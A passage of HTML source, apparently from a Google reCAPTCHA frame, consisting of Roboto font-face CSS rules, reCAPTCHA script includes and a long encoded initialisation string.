  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SoxA9SDoKDqM2bpZXAIH3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SoxA9SDoKDqM2bpZXAIH3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SoxA9SDoKDqM2bpZXAIH3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4QCw5wNwoBzwpYoZ0ZSAFlDTsKvw5PDkMKtc23Cvn7ChcO3w59swrHCs8K9NRHCtFRPc8O2CcOYCAjDmDojBsO9MhrCl3PDp1w+wpJ6cFvDlTNow4onWinDjFDDtcKeRhTDoFzDn1TDmcONEGgQHmERwrREwrIlwq9zSSdDw6nCoMKNw6PDljY/[base64]/w4nCt8KSw6/[base64]/Ds8Krwox5NMO5TF7DhCYCwpBTw5pBBVAswqrDkMOCw6ggDFpbDjHCrMKANcK7fMOXw7ZlDScfwoI/w4zCjksSw7rDs8K2JsO8EcKGDcKHXFDCoFByU0PDosK0wr1XHMO/w6DDj8KvcH3CmjbDl8OKNMKZwpAFwr/ClsODwo/DpsK7ZcORw5LClXEXYMORwp/Ck8OtMk/DnG83A8OKBGx0w4DDt8OOQ1LDg145X8OewpltbE19ZAjDqsKAw7FVSMOZMXPClzDDpcKdw7N5wpIgwrnDi0rDpW4dwqfCusK/wrRXAsKuU8O1ERnCksKFMHYXwqdGGG4jQnPCr8KlwqUoQExUGcKQwrXCgGrDlMKew610w61YwqTDrsK2HkkFWcOzKDLCii/DksOow7hGOlzCiMKDR1PDjMKxw64vw5FtwotRBG3DvsOGHsKNV8K3f25XwojDrkh3Hi/CgVxqEsK+AyVkwpHCosKAD3fDg8KWKcKbw4nCj8OsKcOzwpAuwpXDu8KDLcOSw5rCqsK4XMKxBnTCjjHCugQgW8Kaw7/[base64]/[base64]/CvRo8DldGwrHCmFnCvsK0AsOWwr4GIcKqH8O4wrHCum9AZmQrNMKLw4ozwpx+woZKw7TDrCvCjcOaw4YUw7zCtWoww5ExXsOGI3fCo8Krw5zDuBPDl8KiwpDCjzdNwrZPwqg/[base64]/[base64]/[base64]/DjVXCmSpFTX7DuX3CnMO+woRRwqbDgybDl8OLwo/Ct8O/fidWwrDCocOfa8Onw4jChCHCu1jDicKxw6/DssOOPkbDjzzCq33DicO/BMOXcFRdYFsMw5fCuAhew7vDk8OTZsOkw5/[base64]/woDCosK1A8KtACzDvsKvcXDCusOAwp8+w4dWwq7CnMOQfHQqM8KiVgLCn0txXsKvSwjDtcOXwpNhZTvCpUbCul3Cqz/DnAsGw650w4vChXrCghBjOMOZOQ4nw7rCjMKWCFHCvhDCjMOOw7Ihwp4fw5ImZgrClhTCpMKCw7BQwqY+TVt6w4gQHcOAVMO5TcODwoJFw4TDiwMUw7bDt8OyGzDDqsO1w7w3wpnDjcKwKcKUTXvCnSbDhyTCnU7CnyXDlX1jwp9Ow5zDm8Oiw6Qgwqo/[base64]/CmsOpw67ChMOnQcKHXA4iwrwKwpMTfsKrwo9rPBpKw5h1WHsRGsOjw4rCkMOPdcOhwovDsDnDgTXCujzCqjpASsKqw6IkwoY/w5QEwrJuwp3CvnDDjGQsJQdzES/[base64]/[base64]/w5nDvMKCTSlOO8OEa2hWw6jCmF8fOEpXTgpqRVF0WcKEd8KEwoIgKcKKLsKeGsKLIsOlDsONFsKKGMO/w6guwrUYYMO0w6lZcTRDKWJkYMKdaw8UKEU5w5/DjsOlw7BOw7ZOw7YowpdBPgFvUmLCl8KRw7JnG1fDkcO9QsO+wr7DnMOuS8KtQx3Dsh3CtDgMwo7CmcOdRTbCi8OFOMKHwoEqw6XDlSELwr9XKX9XwoHDpWDCvsOmEcOFwpPDrMOPwp/CoSDDhsKFZsOrwrk5wonClMKDw4nCv8KnbcKnWz1zTMKEOCbDtDXDtMKmMsOJwonDlMOhGCA7wp7DscOqwoYOwr3ChULDlMOTw6/DqcOVw7zCi8Ksw4RwNR5FGi/DnXRsw4YOwpN9JH1dI3DDkMOdwpTCm0HCvsKnOVPDhivDvMKycMKTIUXCp8O/[base64]/DmMO1wotLJMK3W8K6wrA8w7HCjnxrRMOnasOJEioaw73Dl1RLwrY1CcODQ8OwAlfDiU8hT8OZwqHCqi3CvsOKQsO2Xlc3D1Ibw6pzBi/DhEg3w5DDpljCvWoLNz3DqFPDnMO5w7luw77DrsOldsODexoZbMOHw7R3LWnDs8K5EcKgwqTCtiIaOcOlw4gSYMKiw5kldCBAwopww6HDtX5EV8OKw7/Ds8O6IMKfw7RuwqNcwqFhw6dzKDkOwqjCqsOuCjLCgg1YTcO9DsOREcKow6sqOjfDq8Oww6/CmsKLw43CvR/CkjvDmADDonfCgRjCgMOzw5HDoHnClE9JdsKtwoTClDTCiU3Dl2gxw7QVwpXDqsK+w5fDr3wCDcOiw6zDscKHe8OLwqvDi8Kmw6XCmypww7Rrwqkww5x6wqrDsQN+w6soIF7DocKZJ2jDmBnDjcO/TcKRw7tNwoxDZsK0wo/DgsOABljCsxkNHzzDrC5dwr00w5vDnHN/BlXCq30SIsKNTFpvw7VNNhBvwqPDosKyGUdEwoNPw4NiwrsrJcOHXsOdw5bCoMKewrTCocORw5RlwqXDuSdgwqnDqiPCk8KFBw/ClSzDnMOzN8OKCyIcw7Imw6F9CzDChSl2wqY1w7ZUOXQRVcOwA8OTFMKGEsO9w6RSw6XCicOMIVfCoQcfwqQhFcKrw6XDukJdfjLDujPDnh9Lw5LDm0sJZ8OOZz7Ckl/[base64]/CulHDl0bCowHDphfCizHDr8KtTsKBaz0Hw6MLBC5aw40zw4I+DsKUADkvamgCCioswo3Cq2vDnS7CgMOGw6MLwqEgwrbDqsK+w5x+aMOAwo/[base64]/HxA0UcKWHh3DtsO1CMKDwrLDtcKIJmc8bRnCjcOgVcKbw6rCrGHDplzCv8Ozw47CmGVwOsKawp/CoiXCmy3CisOiwoDDosOiTEhoBH7Do2gecD8ENsOlwrXCrFtLdGpASSTChsK/T8OvPcKGMcK9EsOQwrdaaS7DisOkI1HDvMKWw54XO8Oaw5B9wrDCkG9hwrPDtlMAHcOtdsOUfcOPTAPCsnnCpntewrPDghLCkUVxLVvDqsKxKcOIBhPCpngnasK1wpAxHCHCl3Fdw5huwr3CpsO3wq0kS2LCt0LCuDYZwprDri8iw6LDnQ5Pw5TCmx1mw4/DnHsEwqgPwoAvwo8uw75/w4EUKcKGwpLDoG7CvsOjH8KrYsKBwpLCshZ6dR4jQMKWw5nCgMOVGcKlwrlkw4ABACp/wq/[base64]/Chmw9wqzChTc7R2/[base64]/Ds3tXw45NMno2YXDCrkHCulEaw6QuWcOpXyoqw7jCt8OQwozDrBIeBcOGwq5GbFc1wozCq8Kvwo/DqsOMw4HCl8Odw5zDvsOLUFVHwo/[base64]/[base64]/w7BhE3HDhMOnw67CskLDrinDnW7DrcOJwp8Sw7Yww77Ds0XCu8KkUMKlw7MoZ31iw6k0wq5wXERMPcKCw5xvwp/DpSlmw4DCpG7Cgn/CoW5twrLCpMK9w5XCpw48wpFxw7JuSsOIwqPCl8O+wqPCvMKjLXMtwpXCh8KcVB/Dt8Onw5Ytw6DDqcKUw5Zqd0jDmMKsOg7Co8KuwrN0bDZ0w71XJsKjw5/ClcOJGls0wqQcecO9w6NKBidzw6tpcm7Dp8KkZRTDi203dcOSwrTCt8Khw43DjcORw5hYw6vDpMKNwpR3w7HDscObwoDCu8O3Xzw9woLCpMOlw47DnSoIKhx1w5DDnsOnMlrDgkTDlMOJY0LCusKBQsKfwqrDuMOJwp/CocKywoVbw68Vwq15wpnDtQ7CkWbDoSnDlsKXw6PClAx/[base64]/CmWgJVMOvIy7DucKlwqbDhzZtwpY9ScOdDMOCw77DiSdyw4rDqmtZw6DDt8K3wq/DoMOnwqDCg0vDk3Znw4nDly3CucKJJGgTw5DDoMK5C1TClMKBw7A2Bx3DoFDDusKdwqTCjA0PwoLCtQDCisK1w5YtwpIGw5nDqD84HMK7w5rDmUgZNcOwNsOyP0HCmcK0Yh3DksOAw6Exw5oFITTDmcORwod5FMOnw6R9OMOVQ8OiacK3fgN0w6oxwpJsw6DDj0XDlx/Ct8OCwpbCqcKaOsKVw7TDqTzDv8O9dcOYenQzKgIbHcKpwpPCmRkHw7/CpmHCoBDDnyRRwrjCq8Kyw4ZpFnV5wpPCkhvDl8KlHm4Iw7J8OMKXw5YmwoxAwoXDkkPDthFHw5cCw6Qjw63DvcKVwp/CksKYwrcFJ8KmwrPCgx7DucKST1XCk1rCjcOPJxjCu8O+bCHCqsOTwpNuMgEbwqHDm1c1UMOeRMOcwoHCj2PCsMK2HcOGwojDny9XGhDDnSvCucKLwqt2wqXCjMKuwpbDvyXDhMKowobCqzIDw7vCvxfDr8KUHwU9JgHDlsO/[base64]/DmAdPw5w1w6xlw43CrV3CunRaw7XDiwQ+AC/DlFBew7HDm1HDvFfCvcKzTmRew4LCqTjCkUzDvcKywqrClcKiw7UwwrxmHWHDtV1AwqXCucKpK8OTwp/DhcK/[base64]/Dj8KLaMOEw7fCqyhQwp9lwpB1WhPDtxjDuEF9dBkLw4h5G8OlN8KKw51RDcKpE8OlYiAXw5XDssKew7/DghDDqTfDpS1sw75dw4VPwrzCnHd8wrvCm0wTIcOCwq1PwrDCpcKEwp0pwo0lK8KrUEzCmHFWIsKkCT4qwpvCqsOgY8OUIn8hw5UGTMKJDMK6w5Npw7LCisOJVTc0w7A5woHCiBHCncO2WMOtHiXDh8O8woMUw4tCw7DDnFrDgxdEw6YTABjDvQEVEMO6wrzDnGw/[base64]/DmcKKw4dDf8KiTDPCmXt6woJqwr7CksOZRcKvwpHCqsK/wrnCmVhrw6jCssKoFh7Dq8Omw7VZcMK6ODRPIsKzUsOVw4/Dti4FYcOLKsOcw5rCgxHDn8ORIcOFDB7DiMK8IMOFwpE6WHtFcMOGBsKEw7PCtcKHw65lbsK4X8O8w4pzw7/DmcKwFmHDjzMcw5V3BWIsw7vDkj/[base64]/CsTPCrnjCrcKFw6MZw6LCnMORwrdbw5zClcO6wqvDgsOsbcKodErCrBAwwp7Ck8KEwpNMwo7DhMODw5IsEhjDg8Kpw4kVwoMvwpfCricXw6QGwrrDilp/wrZSNxvCtsKmw4sQE2glwpXCpsOCBV57OsKrw685w7EfdyJjM8KTwoQEPUs6cigGwpcCQcOkw4BNwoMuw7PCtMKAw6hZF8KAaj3DksOgw73ChsKNw7ljKcOsX8ONw67CjBhiJ8OVw7DDksKtw4UBw4jDuS4VZMKpd1xSNMOHw4UaMcOhWcOhF1vCuyx/OcKpCizDlsOuBQLCsMKHw6XDtsKhOMO5wr/[base64]/Dk00CVMO4QEd3w4PCnsO1w5LDisKjDGjCrT4PMMOBKcKNacOUw65MAj/DkMOTw7zDrcOAwrjClMKTw4khEMK+wqvDvcO6PCHCqMKQY8Ozw5x4wpfCkMKnwoZebMOabcKkwpQOwpPCv8KmdSXDusKhwqDCvkY/wrBCSsKswr81RFjDjsKPOl1Hw5HDg1dhwrPDoF3Clw7DkULCsCIpwrrDq8KbwpfDqsOSwqM1esOuecKPTMKeFn/CqcK5Khd0worDgWxDwo81GgoNFncMw4TCqMOKw6bDu8K0w7Bbw5gVeCwywoV9ch/[base64]/Ct8O+w5nCksKiw6nDrsKhw4fCtcKlwpM0w4F1wqnCvMKSfF3DmsOAAwhUw6tYDRQbw5nDkXLCkRfDkcO8w7RudCPCqXdYw67Cs13DicK8aMKCIcO1WCHCocKkaXPDm3I7TcK/[base64]/DssKgaMOqHMOUUj05w6JNw5vCjsKgw63CncO2KMKpwpZLwqIIVsOVwp/Ch3V6eMO4OMOQwpBGLVPDmE/DjVfDjmbDgsKQw5hHwrTDgsOSw7JPEhnCrQbDlxhxw74UaCHCvnrCp8Knw6x5HX4Nw7PCqsO5w5/CvsOdC2M2wpkpwpF1WiRUTsKubTXCt8OGw4rCv8K/[base64]/DsFEJwpvCtxrDm8Ozw5YyFn/DvxpmwoQ5w6BKFcKSXcOyw7N4w54Lw7sJwphIQxHDs3PCqnzDgEdPwpLDh8KzbMKFw6PChsKLw6HCrcKdw5LCsMKtw57DmsOuKEV8X0l1woTCsBp+dsKHHcK6LMKFwpQPw7bCvjomw6skwrt/wqhvaVgjw7kccUlsOMK5esKnJTQuwrzDssOYwqnCtTIzYcKTASLDv8KHNsKJeQ7CqMO+wpg6AsOvdcKvw7IuZcOxYcKTw6Jtw4hdwrbCjsOVwqTCtWrDksK1w7UvLMK/IsOefMK5czrDk8OSaVZFagxaw4dJwqrCgMO3wr0cw5nCiEUBw5zChMO0wqjDocOdwrjCksKOPsKFFMKsF0Q/U8O9DMKaEsKSwqUvwqx2fSIlecOAw5syV8O4w7nCosOiwr8/YQbCh8OVJsOVwo7DiGfDohQAwr4qwppRw6wmd8OfTcKfw4U7XD7DpnfCp3LCpsOlTWddZi0Qw4/[base64]/DmsKXeUUNBhHDiMOuG8OXUyNZH01/w4LCpTJfw4LDn8OwNCU3w5bCtsKFwrJPw58vwpnCoFk0w6QtFz9Ew47DhMKfwpfCjVbDgA1jX8K4AMODw5HDqsOLw5EnBD9RWA8eccOYFMKUMcOqV1zCpMOVOsKhLMK1w4XDhTLCvl0BS1Bjw4vDr8OSSCzDicK9c3DClsKTECXChDTCglPDkQvDocKUw505wrnCimR/KEHCk8OgecOlwp8RbU3CqcOhFR8zwponOxRLElsSw7/Cv8O+wqZewp7Dn8OhL8OcD8K8F3DDosKtCsKeH8OFw7QjQyHCoMK4KsOXJcOrw7FDNmpgwrXCrAoeFcOww7PDncK/[base64]/MU/[base64]/[base64]/[base64]/DokzCkzXDr8O9w6MdwqhKwroDTsKkacONw4VvBD4KZFPDu1cTe8OawpBWwr/ChsOPb8K5wofCs8OOwovCksOVIMKqwqRKSsOqwoPCpsONwqXDtMO8w4YnB8KdU8Ovw4vDhcKJw5hPwpTCgMOIRxV8KxlHw5gvTHggwqwZw7ASfE/CnsKzw5BHwqN9eBTCssOeSw7CoToqwo3CgcKDWXbDuwAKworCpsKXwpnDisOWwqIPwoZOA28PL8OLw77DrxbCtmFLACvDmsOZJ8O+wrPDkcK2w4/CucKGw5LDiwFawoJTOMK3VsOcw5fCrUggwoslZMKrL8OKw7HDh8KKwoJTZcK0wowVOMKzfhJ/w4HCrcOgwonDog87eQ9rSsKbwpHDpycDw7YYS8OKwrZvW8KKw4bDv3lRwqc2woRGwqo4wrnCq0fCs8KaASTCpUXDrMO6FkLCqcKNZADCosOreU47w7zCiGLCu8OyDcKGTz3CkcKlw4PDrsK5wqzDumobUF52XMKuGnVWwrh/WsO+wp5HC0xrw5nCiU4XARxrw6vDpsOTF8O9w7dmw6Z0wpsRwpzDnWxFFjJZBgpsHEvCvsOobQEnD3fDikzDuBr